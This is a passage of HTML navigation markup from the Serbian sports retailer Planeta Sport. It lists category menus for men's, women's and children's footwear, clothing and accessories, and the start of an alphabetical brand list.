><span>KAJACI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/tramboline.html" ><span>TRAMBOLINE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/kosevi.html" ><span>KOŠEVI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/svetla-za-bicikle.html" ><span>SVETLA ZA BICIKLE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/peskiri.html" ><span>PESKIRI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/camci.html" ><span>CAMCI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/bedz.html" ><span>BEDZ</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/vratilo-za-zgibove.html" ><span>VRATILO ZA ZGIBOVE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/torbice-za-nogu.html" ><span>TORBICE ZA NOGU</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/balanseri.html" ><span>BALANSERI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/kreme-za-obucu.html" ><span>KREME ZA OBUCU</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/tenis.html" ><span>TENIS</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/trake.html" ><span>TRAKE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/padel.html" ><span>PADEL</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/dodaci-za-bicikle.html" ><span>DODACI ZA BICIKLE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/proteinski-napitci.html" ><span>PROTEINSKI NAPITCI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/borilacki-sportovi.html" ><span>BORILAČKI SPORTOVI</span></a></li></ul></li><li data-parent="category-node-24559" class="level0 nav-4 parent-top additional-item" style="display: none;"><a href="https://planetasport.rs/svi-proizvodi?vrsta=1105" ><span>PATIKE</span></a></li><li data-parent="category-node-24559" class="level0 nav-5 parent-top additional-item" style="display: none;"><a href="https://planetasport.rs/svi-proizvodi?lista=35697" ><span>ZIMSKA PONUDA</span></a></li><li data-parent="category-node-24559" class="level0 nav-6 parent-top additional-item" style="display: none;"><a href="https://eplaneta.rs/" ><span>EPLANETA</span></a></li><li data-parent="category-node-24562"  class="level0 nav-1 category-item first parent parent-top"><span>OBUĆA</span><ul class="level0 "><li><a href="https://planetasport.rs/zene/obuca.html">Početna stranica OBUĆA</a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/zimska-obuca.html" ><span>ZIMSKA OBUĆA</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/patike.html" ><span>PATIKE</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/duboke-patike.html" ><span>DUBOKE PATIKE</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/patike-za-trcanje.html" ><span>PATIKE ZA TRČANJE</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/patike-za-tenis.html" ><span>PATIKE ZA TENIS</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/patike-za-odbojku.html" ><span>PATIKE ZA ODBOJKU</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/papuce.html" ><span>PAPUČE</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/japanke.html" ><span>JAPANKE</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/sandale.html" ><span>SANDALE</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/bedz.html" ><span>BEDZ</span></a></li></ul></li><li data-parent="category-node-24562"  class="level0 nav-2 category-item parent parent-top"><span>ODEĆA</span><ul class="level0 "><li><a href="https://planetasport.rs/zene/odeca.html">Početna stranica ODEĆA</a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/duksevi.html" ><span>DUKSEVI</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/trenerke.html" ><span>TRENERKE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/ski-odeca.html" ><span>SKI ODEĆA</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/jakne.html" ><span>JAKNE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/softshell-jakne.html" ><span>SOFTSHELL JAKNE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/majice.html" ><span>MAJICE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/sakoi.html" ><span>SAKOI</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/prsluci.html" ><span>PRSLUCI</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/helanke.html" ><span>HELANKE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/kombinezoni.html" ><span>KOMBINEZONI</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/pantalone.html" ><span>PANTALONE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/kupaci-kostimi.html" ><span>KUPAĆI KOSTIMI</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/haljine.html" ><span>HALJINE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/tunike.html" ><span>TUNIKE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/suknje.html" ><span>SUKNJE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/sorcevi.html" ><span>ŠORCEVI</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/sorcevi-za-kupanje.html" ><span>ŠORCEVI ZA KUPANJE</span></a></li></ul></li><li data-parent="category-node-24562"  class="level0 nav-3 category-item last parent parent-top"><span>AKSESOARI</span><ul class="level0 "><li><a href="https://planetasport.rs/zene/aksesoari.html">Početna stranica AKSESOARI</a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/rancevi.html" ><span>RANČEVI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/torbe.html" ><span>TORBE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/koferi.html" ><span>KOFERI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/novcanici.html" ><span>NOVČANICI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/naocare.html" ><span>NAOČARE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/plivanje.html" ><span>PLIVANJE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/roleri.html" ><span>ROLERI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/flasice.html" ><span>FLAŠICE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/kacketi.html" ><span>KAČKETI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/fitnes.html" ><span>FITNES</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/carape.html" ><span>ČARAPE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/lopte.html" ><span>LOPTE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/znojnice.html" ><span>ZNOJNICE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/steznici.html" ><span>STEZNICI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/stitnici.html" ><span>ŠTITNICI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/oprema-za-pilates.html" ><span>OPREMA ZA PILATES</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/trotineti.html" ><span>TROTINETI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/skejtovi.html" ><span>SKEJTOVI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/boks.html" ><span>BOKS</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/fudbal.html" ><span>FUDBAL</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/ostalo.html" ><span>OSTALO</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/stoni-tenis.html" ><span>STONI TENIS</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/outdoor.html" ><span>OUTDOOR</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/zimski-dodaci.html" ><span>ZIMSKI DODACI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/skijanje.html" ><span>SKIJANJE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/bicikli.html" ><span>BICIKLI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/bejzbol.html" ><span>BEJZBOL</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/klizaljke.html" ><span>KLIZALJKE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/trake.html" ><span>TRAKE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/rolsue.html" ><span>ROLSUE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/badminton.html" ><span>BADMINTON</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/sup-daske.html" ><span>SUP DASKE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/kajaci.html" ><span>KAJACI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/tramboline.html" ><span>TRAMBOLINE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/kosevi.html" ><span>KOŠEVI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/svetla-za-bicikle.html" ><span>SVETLA ZA BICIKLE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/camci.html" ><span>CAMCI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/bedz.html" ><span>BEDZ</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/vratilo-za-zgibove.html" ><span>VRATILO ZA ZGIBOVE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/torbice-za-nogu.html" ><span>TORBICE ZA NOGU</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/balanseri.html" ><span>BALANSERI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/kreme-za-obucu.html" ><span>KREME ZA OBUCU</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/tenis.html" ><span>TENIS</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/padel.html" ><span>PADEL</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/dodaci-za-bicikle.html" ><span>DODACI ZA BICIKLE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/proteinski-napitci.html" ><span>PROTEINSKI NAPITCI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/borilacki-sportovi.html" ><span>BORILAČKI SPORTOVI</span></a></li></ul></li><li data-parent="category-node-24562" class="level0 nav-4 parent-top additional-item" style="display: none;"><a href="https://planetasport.rs/svi-proizvodi?vrsta=1105" ><span>PATIKE</span></a></li><li data-parent="category-node-24562" class="level0 nav-5 parent-top additional-item" style="display: none;"><a href="https://planetasport.rs/svi-proizvodi?lista=35697" ><span>ZIMSKA PONUDA</span></a></li><li data-parent="category-node-24562" class="level0 nav-6 parent-top additional-item" style="display: none;"><a href="https://eplaneta.rs/" ><span>EPLANETA</span></a></li><li data-parent="category-node-24604"  class="level0 nav-1 category-item first parent parent-top"><span>OBUĆA</span><ul class="level0 "><li><a href="https://planetasport.rs/deca/obuca.html">Početna stranica OBUĆA</a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/patike.html" ><span>PATIKE</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/zimska-obuca.html" ><span>ZIMSKA OBUĆA</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/gumene-cizme.html" ><span>Gumene čizme</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/duboke-patike.html" ><span>DUBOKE PATIKE</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/patike-za-fudbal.html" ><span>PATIKE ZA FUDBAL</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/kopacke.html" ><span>KOPAČKE</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/patike-za-kosarku.html" ><span>PATIKE ZA KOŠARKU</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/patike-za-trcanje.html" ><span>PATIKE ZA TRČANJE</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/patike-za-tenis.html" ><span>PATIKE ZA TENIS</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/patofne.html" ><span>PATOFNE</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/papuce.html" ><span>PAPUČE</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/sandale.html" ><span>SANDALE</span></a></li></ul></li><li data-parent="category-node-24604"  class="level0 nav-2 category-item parent parent-top"><span>ODEĆA</span><ul class="level0 "><li><a href="https://planetasport.rs/deca/odeca.html">Početna stranica ODEĆA</a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/duksevi.html" ><span>DUKSEVI</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/trenerke.html" ><span>TRENERKE</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/jakne.html" ><span>JAKNE</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/ski-odeca.html" ><span>SKI ODEĆA</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/ski-komplet.html" ><span>SKI KOMPLET</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/softshell-jakne.html" ><span>SOFTSHELL JAKNE</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/majice.html" ><span>MAJICE</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/helanke.html" ><span>HELANKE</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/sorcevi.html" ><span>ŠORCEVI</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/sorcevi-za-kupanje.html" ><span>ŠORCEVI ZA KUPANJE</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/haljine.html" ><span>HALJINE</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/kupaci-kostimi.html" ><span>KUPAĆI KOSTIMI</span></a></li></ul></li><li data-parent="category-node-24604"  class="level0 nav-3 category-item last parent parent-top"><span>AKSESOARI</span><ul class="level0 "><li><a href="https://planetasport.rs/deca/aksesoari.html">Početna stranica AKSESOARI</a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/rancevi.html" ><span>RANČEVI</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/klizaljke.html" ><span>KLIZALJKE</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/roleri.html" ><span>ROLERI</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/trotineti.html" ><span>TROTINETI</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/carape.html" ><span>ČARAPE</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/plivanje.html" ><span>PLIVANJE</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/fudbal.html" ><span>FUDBAL</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/skijanje.html" ><span>SKIJANJE</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/zimski-dodaci.html" ><span>ZIMSKI DODACI</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/stitnici.html" ><span>STITNICI</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/kacketi.html" ><span>KAČKETI</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/sanke.html" ><span>SANKE</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/rolsue.html" ><span>ROLSUE</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/kosevi.html" ><span>KOŠEVI</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/tenis.html" ><span>TENIS</span></a></li></ul></li><li data-parent="category-node-24604" class="level0 nav-4 parent-top additional-item" style="display: none;"><a href="https://planetasport.rs/svi-proizvodi?vrsta=1105" ><span>PATIKE</span></a></li><li data-parent="category-node-24604" class="level0 nav-5 parent-top additional-item" style="display: none;"><a href="https://planetasport.rs/svi-proizvodi?lista=35697" ><span>ZIMSKA PONUDA</span></a></li><li data-parent="category-node-24604" class="level0 nav-6 parent-top additional-item" style="display: none;"><a href="https://eplaneta.rs/" ><span>EPLANETA</span></a></li>                <li data-parent="brand-node" class="level0 nav-1 category-item last parent-top">
        <span>Abecedni redosled</span>
        <ul class="level0">
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/action">
                        <span>ACTION</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/adidas">
                        <span>ADIDAS</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/antony_morato">
                        <span>ANTONY MORATO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/arena">
                        <span>ARENA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/atlantis">
                        <span>ATLANTIS</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/avirex">
                        <span>AVIREX</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/bear_paw">
                        <span>BEAR PAW</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/blue_reef">
                        <span>BLUE REEF</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/buff">
                        <span>BUFF</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/butterfly">
                        <span>BUTTERFLY</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/columbia">
                        <span>COLUMBIA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/converse">
                        <span>CONVERSE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/crocs">
                        <span>CROCS</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/d_franklin">
                        <span>D.FRANKLIN</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/davideli">
                        <span>DAVIDELI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/de_fonseca">
                        <span>DE FONSECA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/dockers">
                        <span>DOCKERS</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/ellesse">
                        <span>ELLESSE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/enervit">
                        <span>ENERVIT</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/eplaygame">
                        <span>EPLAYGAME</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/fly_london">
                        <span>FLY LONDON</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/funwater">
                        <span>FUNWATER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/gas">
                        <span>GAS</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/geographical_norway">
                        <span>GEOGRAPHICAL NORWAY</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/geox">
                        <span>GEOX</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/gewo">
                        <span>GEWO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/givova">
                        <span>GIVOVA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/giyo">
                        <span>GIYO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/gold">
                        <span>GOLD</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/grisport">
                        <span>GRI SPORT</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/grunland">
                        <span>GRUNLAND</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/icepeak">
                        <span>ICEPEAK</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/ipanema">
                        <span>IPANEMA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/jump_power">
                        <span>JUMP POWER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/kander">
